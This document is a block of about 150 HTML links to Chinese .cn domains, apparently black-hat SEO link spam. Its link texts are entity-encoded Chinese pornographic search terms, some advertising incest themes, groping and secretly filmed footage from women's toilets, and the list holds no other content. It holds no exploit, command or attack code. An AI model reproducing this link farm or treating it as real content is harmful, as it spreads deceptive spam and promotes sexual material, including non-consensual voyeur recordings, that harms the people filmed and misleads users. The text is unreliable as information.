<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cucj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heyan7.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://entins.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://nailie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://liruo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://renl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://g344.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://663r.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mallmy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://love51.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://forum1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://aqk8.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://itourxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://p8st.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://holybox.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://dsn168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://chxzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dnqu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://tea86.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://km8km.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://i7ww.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://niuniu98.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://pglfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://visp.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://engov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metmo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://teasurek.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://hozk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azzscq.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://fmue.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://njsybj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://omite.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://itease.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://f4nn.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cncqch.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xp326.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://yfa123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuicool.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://680829.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
